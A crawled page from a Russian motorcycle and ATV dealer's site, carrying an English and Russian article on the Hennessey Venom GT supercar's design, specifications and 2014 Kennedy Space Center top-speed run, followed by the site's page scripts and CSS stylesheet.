                    <p>He continues, “I thought that we could possibly add a bit more power but had concerns about being able to put that power to the ground via the Viper front-engine rear-wheel drive platform. My next thought was to reduce weight… try to lighten the Viper from 3500 lbs to under 3000 lbs. But that would not be reality as the car could only shed about 200 lbs while still being a true street car with a full interior, AC, etc. So I started thinking about lighter alternative vehicles that could be modified to 1000+ hp and that could put the power to the ground. All-wheel drive went against the grain of light weight due to the added driveline components.”</p>
                    <p>“One day I joked about putting the Venom 1000 Twin Turbo engine in the back of a Lotus Exige. Then I thought, let’s do a sketch and see what that might look like. When I saw the sketch I stopped laughing and really started to seriously think about this idea. We then had a few more detailed renderings made. And when I saw these drawings, I thought to myself, we can build this car with 1000+ hp and a weight well under 3000 lbs. A mid-engine design like the Ford GT will put the weight of the motor and transmission over the rear tires giving better traction. Design as much downforce as we will need to have a car that handles like a kart on the road or race track. At the same time also have a car with the best power to weight ratio possible giving unmatched acceleration. This is how the Venom GT concept was born.”</p>
                  </td>
                  <td>
                    <img src="../wp-content/uploads/hennessi-venom-gt_6.jpg">
                    <p>Read the Article Here</p>
                    <p><img src="../wp-content/uploads/hennessi-venom-gt_7.jpg"></p>
                  </td>
                </tr>
              </tbody>
            </table>
            <h3>Original Sketches</h3>
            <p><img src="../wp-content/uploads/hennessi-venom-gt_8.jpg"><img src="../wp-content/uploads/hennessi-venom-gt_9.jpg"></p>
            <h3>Concept Renderings<img src="../wp-content/uploads/hennessi-venom-gt_10.jpg"></h3>
            <h3>Production</h3>
            <p><img src="../wp-content/uploads/hennessi-venom-gt_11.jpg"></p>
            <p>Note: The Hennessey Venom GT design is based on the Lotus Elise / Exige. The Venom GT is created from a base Lotus Elise / Exige and utilizes components including but not limited to the roof, doors, side glass, windscreen, dash, cockpit, floorpan, HVAC system, wiper and headlights. Hennessey Performance and the Venom GT are not associated with Lotus Cars.</p>TOP
            <p></p>
            <h2>Hennessey Venom GT — самый быстрый американец</h2>
            <p>В свое время, да наверное и сейчас, вокруг этой машины было множество споров. Автолюбители всего мира выясняли, — что — же быстрее; — Bugatti Veyron SS, или Hennessey Venom GT? И как правило в этих спорах не было победителя, — каждый оставался при своем мнении.</p>
            <p>Тем не менее, — некоторые моменты говорят о том, что машина Джона Хеннесси действительно быстрее не только Veyron, но и SSC Ultimate Aero. Так, именно этому, американскому СуперКару принадлежат несколько мировых рекордов; —и до 300км Веном ГТ способен ускорится всего за 13.63с ( быстрее любого — другого СуперКара тех лет).</p>
            <p>Критики Веном ГТ, больше симпатизирующие Вейрон, не устанут Вам напоминать, что заезд на посадочной полосе космической станции Air Lemoore BMC USA проходил лишь в одну сторону, а для официального подтверждения скоростного достижения необходим заезд в обе стороны. Данный нюанс в Hennessey объясняют тем, что получить разрешение на заезд по посадочной полосе для Космических Шатлов было крайне не просто. И им удалось добиться разрешение лишь на заезд по полосе длинной в 5.18км, в один конец. При этом, достигнув скорость в 435, 31км ( скорость замерялась по Racelogic Vbox), пилот — испытатель Хеннесси — Браян Смит отмечал, что машина еще продолжала ускорятся, но уже нужно было тормозить, так — как трасса заканчивалась. И представьте; — с этой огромной скорости до 100км в час, Веном ГТ замедлился на расстоянии не превышающем 1 000м. Да, — на первый взгляд — это целый километр, но ведь машина летящая со скоростью в 435км за каждую секунду пролетает очень внушительное расстояние. Кстати, — Вейрон испытывался на прямике длинной более, чем в 8км, причем на этот прямик машина выходила со скоростного виража, где уже успела хорошо разогнаться.</p>
            <p>Такую — вот машину делают в Техасе. Но купить Hennessey Venom GT даже имя деньги получится не у всех желающих. Ведь на постройку одной — такой тачки уходит пол года. Цена в 1.2млн долларов, на фоне выдающихся скоростных характеристик, не кажется явно завышенной, или неоправданно — высокой. И хочу добавить, что если по скоростным качества машины от Бугатти и Хеннесси, — сопоставимы, то серия последних была существенно меньше. Всего 29-ять Веном ГТ выпустила компания Джона Хеннесси. Так, что — очень может быть, что купленный с рук GT окажется быстрее новейшего F5.</p>
            <p>Кузов, а вернее основа заимствованная для Хеннесси Веном ГТ также всегда была предметом критики. Да, — сложно представить себе летящий со скоростью в 400км в час Lotus Elise. Но не смотря на фары от Лотус, — это абсолютно другая машина! — на фото Hennessey Venom GT обратите внимание, — насколько американская машина длиннее, — как растянута ее колесная база ( при кузове длинной в 4 665мм КБ равна 2 800мм), и насколько она шире. Так, что — сам кузов от Лотус получил серьезнейшие изменения. В плане силовой конструкции, — это совершенно другой автомобиль, но и внешне он отличается от британского СпортКара очень существенно.</p>
            <p>Обратите внимание, — насколько высоко, — практически под антикрыло, Вынесены патрубки системы выпуска. Здесь очень широкие, задние колеса; — 345/30 R20.</p>
            <p>По фото Вы можете заметить насколько широкий здесь порог, и еще каркас безопасности, который здесь является базовым оборудованием. И кстати, не смотря на наличие каркаса, снаряженная масса Хеннесси Веном ГТ всего 1 244кг. И это очень не много как для такого — мощного автомобиля.</p>
            <p>Сиденья здесь обшиты алькантарой и кожей, и установлены они очень близко друг к другу.</p>
            <p>Характеристики Hennessey Venom GT по настоящему выдающиеся. В базе американского СуперКара установлен ТвинТурбовый V8 на 7.0л. Такой двигатель передает задним колесам Веном ГТ, причем — через механическую КПП, мощность в 1 260л.с и тягу в 1 566Н.М. До 100км заднеприводный Хеннесси способен сорваться за 2.7с. Но более всего впечатляет способность этой машины ускорятся с ходу. Так с 32-ух до 193-ех км она пролетает всего за 7.7с, при этом на водителя действуют перегрузки в 1.2g. А на рывок со 193-ех до 354-ех СуперКару от Хеннесси понадобится ровно 10с. О максимальной скорости Hennessey Venom GT в 435км мы уже говорили. Но очень может быть, что на более длинном прямике, американская машина разгонит еще более впечатляющую скорость.</p>
            <p>Это легендарная и наверное самая быстрая, серийная машина произведенная в США. Новый Bugatti Chiron показал ощутимо более высокую максимальную скорость, чем Вейрон, или Веном ГТ, но уже через год начнется производство Venom F5, и американские машины снова будут самыми быстрыми.</p>
            <p></p>
            <h2>Venom GT</h2>
            <p>February 24, 2014—For immediate release</p>
            <p>Cape Canaveral, Florida—On February 14, 2014, after extensive aerodynamic testing and data logging to verify the CFD aerodynamic model throughout its designed performance range, the Hennessey Venom GT achieved a top speed of 270.49 mph (435.31 km/h). The test session was conducted at the Kennedy Space Center on the Shuttle Landing Facility’s 3.2-mile runway. Brian Smith, Director of Miller Motorsport Park, experienced test driver and vehicle dynamic engineer, drove the Venom GT through all phases of the testing.</p>
            <p>The Hennessey Performance team was able to utilize the Shuttle Landing runway via the Performance Power LLC Space Act Agreement. Performance Power collaborates with manufacturers and race teams alike to utilize the shuttle runway for the purposes of engineering validation, safety, innovative product design, and aerodynamic testing. The Hennessey team, its engineers and test driver worked closely with Johnny Bohmer and the Performance Power Team who made this test possible. A representative from VBox USA, world-renowned maker of engineering data-acquisition systems, was on hand to independently verify and document the vehicle’s aerodynamic performance.</p>
            <p>“I knew the car had it in it, but it’s satisfying to officially validate the Venom GT’s high-speed stability,” said Hennessey CEO/partner Don Goldman. “We’re elated to have met our goals of aerodynamic stability and crosswind tolerance.”</p>
            <p>Validating the Venom GT’s performance, stability and safety at speed on such an incredible runway is why we came here,” said company founder and president John Hennessey. “I wanted to be an astronaut when I was a kid. Neil Armstrong was my childhood hero. Even though the astronaut thing didn’t work out for me, I am humbled to have had the opportunity to conduct our testing on the hallowed grounds of the Kennedy Space Center.”</p>
            <p>To date, HPE has built and delivered eleven Venom GTs to owners around the world. Each vehicle is built to order and takes six months to complete. As the production run will be limited to a total of just 29 units worldwide.</p>
            <p></p>
            <hr>
            <h2 class="relpost">Смотрите также</h2>
            <ul class="relpost">
              <li>
                <a href="/blog/resurs-antifriza-tojota.html" title="Ресурс антифриза тойота"></a>
                <div class="relimg"><img src="/wp-content/uploads/resurs-antifriza-tojota_0.jpg"></div>Ресурс антифриза тойота
              </li>
              <li>
                <a href="/blog/polirovka-posle-pokraski-avtomobilya-svoimi-rukami.html" title="Полировка после покраски автомобиля своими руками"></a>
                <div class="relimg"><img src="/wp-content/uploads/polirovka-posle-pokraski-avtomobilya-svoimi-rukami_0.jpg"></div>Полировка после покраски автомобиля своими руками
              </li>
              <li>
                <a href="/blog/mocshnost-dvigatelya-vaz-2107.html" title="Мощность двигателя ваз 2107"></a>
                <div class="relimg"><img src="/wp-content/uploads/mocshnost-dvigatelya-vaz-2107_0.jpg"></div>Мощность двигателя ваз 2107
              </li>
              <li>
                <a href="/blog/remont-dvigatelya-mersedes-sprinter.html" title="Ремонт двигателя мерседес спринтер"></a>
                <div class="relimg"><img src="/wp-content/uploads/remont-dvigatelya-mersedes-sprinter_0.jpg"></div>Ремонт двигателя мерседес спринтер
              </li>
              <li>
                <a href="/blog/rekord-skorosti-na-mashine.html" title="Рекорд скорости на машине"></a>
                <div class="relimg"><img src="/wp-content/uploads/rekord-skorosti-na-mashine_0.jpg"></div>Рекорд скорости на машине
              </li>
              <li>
                <a href="/blog/byudzhetnaya-avtosignalizaciya-s-obratnoj-svyazyu.html" title="Бюджетная автосигнализация с обратной связью"></a>
                <div class="relimg"><img src="/wp-content/uploads/byudzhetnaya-avtosignalizaciya-s-obratnoj-svyazyu_0.jpg"></div>Бюджетная автосигнализация с обратной связью
              </li>
              <li>
                <a href="/blog/napravlenie-na-remont-po-osago-2019.html" title="Направление на ремонт по осаго 2019"></a>
                <div class="relimg"><img src="/wp-content/uploads/napravlenie-na-remont-po-osago-2019_0.jpg"></div>Направление на ремонт по осаго 2019
              </li>
              <li>
                <a href="/blog/razreshennyj-procent-tonirovki.html" title="Разрешенный процент тонировки"></a>
                <div class="relimg"><img src="/wp-content/uploads/razreshennyj-procent-tonirovki_0.jpg"></div>Разрешенный процент тонировки
              </li>
              <li>
                <a href="/blog/sistema-stabilizacii-eto.html" title="Система стабилизации это"></a>
                <div class="relimg"><img src="/wp-content/uploads/sistema-stabilizacii-eto_0.jpg"></div>Система стабилизации это
              </li>
              <li>
                <a href="/blog/tojota-rav-4-2019-sborka-chya.html" title="Тойота рав 4 2019 сборка чья"></a>
                <div class="relimg"><img src="/wp-content/uploads/tojota-rav-4-2019-sborka-chya_0.jpg"></div>Тойота рав 4 2019 сборка чья
              </li>
              <li>
                <a href="/blog/vaz-2110-obem-masla-v-dvigatele.html" title="Ваз 2110 объем масла в двигателе"></a>
                <div class="relimg"><img src="/wp-content/uploads/vaz-2110-obem-masla-v-dvigatele_0.jpg"></div>Ваз 2110 объем масла в двигателе
              </li>
            </ul>
            <table></table>
            <div align="justify"></div>
          </div>
        </div>
        <p><a href="/article/">Возврат к списку</a></p>
      </div>
      <div class="right_colomn">
        <div class="block">
          <div class="block_zagl basket">
            Корзина
          </div>
          <div class="block_content basket">
            В корзине нет товаров
          </div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div>
        <div class="block" id="right_news">
          <div class="block_zagl news">
            Новости
          </div>
          <div class="block_content news">
            <div class="right_news_item">
              <div class="date">
                07.06.2016
              </div><a href="/news/six_wheeled_atv_from_the_russian_mechanics/">Шестиколесный квадроцикл от русской механики</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                12.04.2016
              </div><a href="/news/20_equipment_yamaha/">C 01.04.2016 по 30.04.2016 действует акция на технику YAMAHA -20&#37; от цены!!!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                11.04.2016
              </div><a href="/news/carbonmade/">Начиная с 29 апреля, в торговую сеть начнут поступать квадроциклы stels с новой расцветкой корпуса</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                10.04.2016
              </div><a href="/news/great_campaign_for_stels_leopard/">Купите квадроцикл stels leopard 600 на 10 000 рублей дешевле!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                03.04.2016
              </div><a href="/news/kodiak_grizzly_700_vs_700/">Наглядно объясняем в чем разница между квадроциклом Ямаха Гризли и Ямаха Кодиак</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                01.04.2016
              </div><a href="/news/ransom_technique/">Компания ИнтерМото объявляет тотальную скупку бу техники у населения!!!</a>
            </div>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="footer_cleaner"></div>
  </div>
  <div class="footer">
    <div class="conteyner">
      <div class="brands">
        <div class="left_str"></div>
        <div class="right_str"></div>
        <div class="brands_line">
          <div class="line">
            <a href="/brands/nexus/"><img src=""></a> <a href="/brands/stels/"><img src=""></a> <a href="/brands/cfmoto/"><img src=""></a> <a href="/brands/brp/"><img src="/upload/iblock/e40/e40a10bfce99168ea4cd72ca4a39231c.png"></a> <a href="/brands/honda/"><img src="/upload/iblock/35f/35faded33ff5fba6ef1e658577590c28.png"></a> <a href="/brands/kawasaki/"><img src="/upload/iblock/ef3/ef3adbfb9e03891e621dcd4c620e4f95.png"></a> <a href="/brands/arctic-cat/"><img src="/upload/iblock/334/334e4d883c7410d0695892dc695b9feb.png"></a> <a href="/brands/polaris/"><img src="/upload/iblock/2fb/2fb135bccc0879a095e261d9146d47ee.png"></a> <a href="/brands/suzuki/"><img src="/upload/iblock/211/211c580bc800a52040a3a5d16c5a3825.png"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="bottom">
      <div class="bottom_sh"></div>
      <div class="conteyner">
        <div class="blok1">
          <div class="z">
            Информация
          </div><a href="/news/">Новости</a><br>
          <a href="/information/events-test-drav.php">Мероприятия тест-драйв</a><br>
          <a href="/information/about-company.php">О компании</a><br>
          <a href="/information/vacancies.php">Вакансии</a><br>
          <a href="/information/feedback-on-the-work-of-employees.php">Отзывы о сотрудниках</a><br>
          <a href="/contact/">Контакты</a><br>
          <a href="/sitemap.html">Содержание</a><br>
          <a href="/sitemap.xml">Карта сайта</a><br>
        </div>
        <div class="blok2">
          <div class="z">
            Услуги
          </div><a href="/services/purchase-on-credit-installment.php">Покупка в кредит, рассрочку</a><br>
          <a href="/services/tyunig.php">Тюниг</a><br>
          <a href="/services/repair-service.php">Ремонт, сервис</a><br>
          <a href="/services/shipping-evacuation.php">Доставка, эвакуация</a><br>
          <a href="/services/the-urgent-repayment.php">Срочный выкуп</a><br>
          <a href="/services/commission-sales.php">Комиссионная продажа</a><br>
        </div>
        <div class="blok3">
          <div class="z">
            КОНТАКТЫ
          </div><b>Наши адреса</b><br>
          <p>МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ Часы работы: с 10-00 до 20-00 без перерывов и выходных. e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aec7c0dacbdc83c3c1dac180dcdbeec3cfc7c280dcdb">[email&#160;protected]</a></p>
        </div>
        <div class="search">
          <div class="z">
            ПОИСК ПО САЙТУ
          </div>
          <form action="/search/">
            <input type="text" name="q" placeholder="Что ищем" value=""> <input type="submit" value="">
            <div class="clear"></div>
          </form>
          <div class="z">
            МЫ В СОЦИАЛЬНЫХ СЕТЯХ
          </div><a class="fb" href="#"></a> <a class="tv" href="#"></a>
        </div>
        <div class="li-counter">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b9cb5933f7b435d903b62b5d1101c4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t4jGX-nD9ZZPXEdUmkUSUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769011834944');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://inter-moto.ru/bitrix/templates/intermoto/style.css
body_size: 5038
content:
body{margin:0; padding:0; overflow-y:scroll; *overflow-y:none; height: 100%;  font-family: 'PT Sans'; background-color:#eeeeee;color:#464646; font-size:12px}
html{*overflow-y:scroll;height: 100%;}

.body_page {min-height: 100%;margin: 0 0 -392px 0;}
.footer_cleaner {height: 392px;clear: both;}
.footer{min-width:1180px;  height:392px;position:relative; left:0px; top:0px;}
.conteyner{width:1180px; margin:0px auto 0px auto; position:relative; left:0px; top:0px}
.clear{clear:both}

.shap{border-top:6px solid #a30d0f; background-color:#FFF; height:135px;min-width:1180px;}
.shap .logo{ position:absolute; left:12px; top:20px; width:395px; height:50px; background:url(imgdiz/logo.png) 108px 5px no-repeat; z-index:1}
.shap .logo img{border:none}
.shap .phone{
	font-size: 14px;
	color: #333333;
	font-weight: bold;
	position: relative;
	left: 0px;
	top: 0px;
	line-height:15px;
	letter-spacing:0px
}
.shap .phone .z_g{color:#c24750; font-size:14px; text-align:center; margin-bottom:4px; font-weight:bold}
.shap .phone .l_t{width:120px; position:absolute; left:120px; top:78px}
.shap .phone .r_t{width:120px; position:absolute; left:274px; top:78px}
.shap .basket{
	z-index:10;
	position: absolute;
	height: 30px;
	width: 200px;
	left: 121px;
	top: 77px;
	padding-top:1px;
	background: url(imgdiz/icons.png) no-repeat left top;
	font-size:14px; color:#3c3a3a; line-height:14px;
	font-weight:bold;
	letter-spacing:-1px;
}
.shap .basket .num{margin-left:97px; opacity:0.99}
.shap .basket .summ{margin-left:84px; opacity:0.99;color:#c24750}
.shap .top_banners{ position:absolute; right:0px; top:7px}
.shap .top_banners a{display:block; float:left; display:block; width:170px; height:120px; position:relative; left:0px; top:0px;-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
border:1px solid #EAEAEA;
margin-left:10px; text-decoration:none; overflow:hidden}
.shap .top_banners a span{display:block; font-size:13px; color:#333333; font-weight:bold; text-align:center; margin-top:98px;
background-image:url(imgdiz/pix.png);
line-height:22px;
text-shadow: 1px 1px 0px #ffffff;
} 
.shap .top_banners a:hover span{background-color: #000}

.top_menu{background:url(imgdiz/top_menu_bg.gif) left top repeat-x; height:42px;}
.top_menu > div > ul{ height:42px; list-style:none;display: table;
    width: 100%; padding:0px; margin:0px; position:relative; left:0px; top:0px; border-left:1px solid #d1d1d1; border-right:1px solid #f0f0f0}
.top_menu > div > ul > li{display: table-cell;line-height:42px; border-left:1px solid #f0f0f0;border-right:1px solid #d1d1d1; text-align:center}
.top_menu > div > ul > li > a{font-size:14px; font-weight:bold; color:#383636; text-decoration:none; padding:0px 25px 0px 25px; padding-top:8px; padding-bottom:8px }
.top_menu > div > ul > li:hover{ background:url(imgdiz/top_menu_bg.gif) 0px -43px repeat-x;}
.top_menu > div > ul > li.drop:hover{ background:url(imgdiz/top_menu_bg.gif) bottom repeat-x;}
.top_menu > div > ul > li:hover > a{color:#FFF}
.top_menu > div > ul > li.drop > ul{position:absolute; z-index:30; left:0px; top:42px; display:table; padding:0px 0px 20px 0px; width:100%; background-color: #bf0507; }
.top_menu > div > ul > li.drop > ul > li{display:table-cell; text-align:left; padding:25px 25px 0px 25px; line-height:12px; font-size:12px; text-transform:uppercase; background:url(imgdiz/boted.png) right 25px no-repeat}
.top_menu > div > ul > li.drop > ul > li.last{ background-image:none}
.top_menu > div > ul > li.drop > ul > li > a{text-decoration:none; font-weight:bold;}
.top_menu > div > ul > li.drop > ul > li a{color:#FFF; text-decoration:none; }
.top_menu > div > ul > li.drop > ul > li > ul{padding:0px; margin:10px 0px 0px 0px; list-style:none;}
.top_menu > div > ul > li.drop > ul > li > ul > li{font-size:14px; color:#FFF; padding:0px; margin:0px; line-height:18px;}
.top_menu > div > ul > li.drop > ul > li > ul > li a:hover{text-decoration: underline}
.top_menu > div > ul > li.drop > ul > li > ul > li a{text-transform:none; line-height:15px;}

.top_menu > div > ul > li.drop_smoll{ position:relative; left:0px; top:0px; }
.top_menu > div > ul > li.drop_smoll:hover{background:url(imgdiz/top_menu_bg.gif) bottom repeat-x;}
.top_menu > div > ul > li.drop_smoll > ul{position:absolute; left:0px; top:0px; z-index:30; left:0px; top:42px; 
padding:20px 20px 12px 20px;  background-color: #bf0507; list-style:none; display:block}

.top_menu > div > ul > li.drop_smoll > ul > li{text-align:left;  line-height:14px;  line-height:13px; margin-bottom:7px; white-space:nowrap }
.top_menu > div > ul > li.drop_smoll > ul > li > a{color:#FFF; text-decoration:none; font-size:14px; }
.top_menu > div > ul > li.drop_smoll > ul > li > a:hover{text-decoration:underline}
.top_menu > div > ul > li.drop_smoll.last > ul > li{ white-space: normal}

.banners{position:relative; left:0px; top:0px; height:440px; border-left:1px solid #a7a7a7;border-right:1px solid #a7a7a7;border-bottom:1px solid #a7a7a7;overflow:hidden;
box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);
-moz-box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);
-webkit-box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);}
.banners .ban_body{position:absolute; left:0px; top:0px; z-index:1; height:440px; width:1180px; background-position:center; background-repeat:no-repeat}
.banners #navi{position:absolute; right:20px; bottom:10px; margin:0px; padding:0px; z-index:10; list-style:none}
.banners #navi li{display:inline; font-size:0px; line-height:0px; padding:17px 17px 0px 0px; margin-left:2px; cursor:pointer; background:url(imgdiz/icons.png) -18px -179px no-repeat}
.banners #navi li.active{background:url(imgdiz/icons.png) 1px -179px no-repeat}
.banners .top_sh{background:url(imgdiz/b_sh.png) center top no-repeat; position:absolute; left:0px; top:0px; width:1180px; height:8px; z-index:5} 



.banners .middle_banners{ position:absolute; left:20px; top:55px; z-index:5; width:455px}
.banners .middle_banners a{display:block; float:left; display:block; width:205px; height:150px; position:relative; left:0px; top:0px;-webkit-border-radius: 4px;
-moz-border-radius: 6px;
border-radius: 6px;
border:2px solid #FFF;
margin:0px 17px 17px 0px; text-decoration:none; overflow:hidden;
box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);}
.banners .middle_banners a span{display:block; font-size:15px; color:#333333; font-weight:bold; text-align:center; margin-top:122px;
background-image:url(imgdiz/pix.png);
line-height:30px;
text-shadow: 1px 1px 0px #ffffff;
} 
.banners .middle_banners a:hover span{background-color: #000}


.jcarousel-skin-tango .jcarousel-direction-rtl {
	direction: rtl;
}
.jcarousel-skin-tango .jcarousel-container-horizontal {
	width: 1140px;
	height: 81px;
	background-color:#FFF;
	border-bottom:3px solid #d4d4d4; 
	padding:12px 20px 12px 20px;
	margin:17px 0px 17px 0px;
	-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;

 
}
.jcarousel-skin-tango .jcarousel-clip {
	overflow: hidden;
}
.jcarousel-skin-tango .jcarousel-clip-horizontal {
	width: 1132px;
	height: 108px;
	margin: 0 auto;
}
.jcarousel-skin-tango .jcarousel-item {
	width: 275px;
	height: 85px;
	font-size: 12px;
}
.jcarousel-skin-tango .jcarousel-item img {
	width: 275px;
	height: 85px;
	border: 1px solid #cccccc;
}
.jcarousel-skin-tango .jcarousel-item-horizontal {
	margin:0px 4px 0px 4px;
}
.jcarousel-skin-tango .jcarousel-next-horizontal {
	position: absolute;
	top: -1px;
	right: 1px;
	width: 20px;
	height: 108px;
	cursor: pointer;
	background:url(imgdiz/mini_banners_img.png) right  -113px repeat-x;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:hover
{
background:url(imgdiz/mini_banners_img.png) right -220px repeat-x;	
}


.jcarousel-skin-tango .jcarousel-prev-horizontal {
	position: absolute;
	top: -1px;
	left: 1px;
	width: 20px;
	height: 108px;
	cursor: pointer;
	background:url(imgdiz/mini_banners_img.png) left -113px repeat-x;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:hover {
	background:url(imgdiz/mini_banners_img.png) left -220px repeat-x;	
	}


.brands
    {
	background:url(imgdiz/brend_bg.jpg) no-repeat top center #ffffff; height:120px; position:relative; left:0px; top:0px;	
    margin:0px auto 0px auto;
   	overflow: hidden;
	-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
border-bottom:3px solid #d4d4d4;
margin-bottom:17px; 
	
}


.brands div.brands_line
{
	margin:0px 30px 0px 30px;
	height:120px;
	overflow:hidden;
	position:relative; 
	left:0px; top:0px;
}
.brands div.line{position:absolute; left:0px; top:0px;white-space:nowrap;height:120px; vertical-align:middle}
.brands div.line a{line-height:120px; margin-right:25px; text-decoration:none; font-size:0px; }
.brands div.line a img{border:none; vertical-align:middle; max-height:85px;}
.brands div.line a:after{content:"\00a0\00a0"}
.brands div.line a:hover img{
/*-webkit-filter: sepia(100%);
-moz-filter: sepia(100%);
-ms-filter: sepia(100%);
-o-filter: sepia(100%);*/
} 
.brands div.left_str, .brands div.right_str {
	background: url(imgdiz/str.png) no-repeat;
	width: 20px;
	height: 120px;
	position: absolute;
	top: 0px;
	z-index: 12;
	cursor: pointer;
	opacity:0.8;
}
.brands div.left_str {
	background-position: left  center;
	left: 4px;
}
.brands div.right_str {
	background-position: right  center;
	right: 5px;
}

.bottom_sh{background:url(imgdiz/b_sh.png) center bottom no-repeat; height:8px; z-index:5; margin-top:-8px;} 
.bottom{background-color:#FFF; border-bottom:6px solid #a30d0f; position:absolute; bottom:0px; left:0px; width:100%; min-width:1180px; height:240px; font-size:14px; color:#7f7e7e; opacity:0.99  }
.bottom .z{color:#c24750;font-weight:bold; text-transform:uppercase; margin:20px 0px 10px 0px; line-height:15px;}
.bottom a{text-decoration:none;color:#7f7e7e;}
.bottom a:hover{text-decoration:underline}
.bottom .blok1{position:absolute; left:20px; top:0px; width:180px;}
.bottom .blok2{position:absolute; left:245px; top:0px; width:180px;}
.bottom .blok3{position:absolute; left:488px; top:0px; width:220px;}
.bottom .search{position:absolute; left:965px; top:0px; width:220px;}
.bottom .search form{padding-top:5px;}
.bottom .search input[type="text"]{ border:none; background:url(imgdiz/search.png) no-repeat left top; width:156px; height:30px; padding:0px 10px 0px 10px; outline:none; float:left}
.bottom .search input[type="submit"]{border:none;background:url(imgdiz/search.png) no-repeat right top; background-color:transparent;height:30px; width:30px; display:inline; margin:0px; padding:0px; float:left; cursor:pointer}

.bottom .tv,.bottom .fb,.bottom .vk{background:url(imgdiz/icons.png) no-repeat; font-size:0px; line-height:0px; padding:33px 35px 0px 0px; top:40px; margin-right:15px; position:relative;}
.bottom .tv{ background-position:left -37px}
.bottom .fb{ background-position:left -76px}
.bottom .vk{ background-position:left -113px}


.left_colomn{width:220px; float:left;}
.center_colomn{width:700px; float:left; margin:0px 20px 0px 20px; overflow-x:hidden}
.center_colomn.main{width:720px; margin:0px 0px 0px 20px;} 
.right_colomn{width:220px; float:right; }

.block{background-color:#FFF; -webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
border-bottom:3px solid #d4d4d4;margin-bottom:15px;}

.block_zagl{background-color:#c3c3c3; font-weight:bold; font-size:17px; line-height:25px; color:#333333; text-shadow:0px 1px #FFF; padding-left:45px;-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
}

.block_content{padding:15px 20px 15px 20px;}


.block_zagl.left_menu{background:url(imgdiz/icons.png) 20px -200px no-repeat #c3c3c3}
.block_content.left_menu ul{list-style:none;padding:0px; margin:0px; opacity:0.99}
.block_content.left_menu > ul{color:#333333;}
.block_content.left_menu > ul a{color:#333333; text-decoration:none; font-size:13px;}
.block_content.left_menu > ul a:hover{text-decoration:underline; color:#a30d0f}
.block_content.left_menu > ul > li >a{font-weight:bold; font-size:13px;}
.block_content.left_menu > ul > li > ul > li{line-height:15px}
.block_content.left_menu > ul > li > ul > li:before{content:"— "}

.main_catalog{width:740px}
.block.akciya{width:220px; height:265px; overflow:hidden; margin-right:20px; float:left}
.block_zagl.akciya{background-color:#bf0507; color:#FFF; text-shadow:0px 1px #000; font-size:14px; text-align:center; padding:0px; }
.block_content.akciya{ padding:15px 10px 15px 10px}
.block_content.akciya a.name{display:block; text-decoration:none; color:#252525; font-size:14px; font-weight:bold; }
.block_content.akciya .cost{color:#bc2939; font-size:18px; font-weight:bold; line-height:18px; margin-top:5px; width:230px}
.block_content.akciya .cost span{color:#4d4d4d; text-decoration:line-through; font-size:14px; font-weight:normal; opacity:0.99; letter-spacing:0px;}
.block_content.akciya a.img{display:block; width:200px; height:140px; background-position:center; background-repeat:no-repeat; margin-top:25px;}


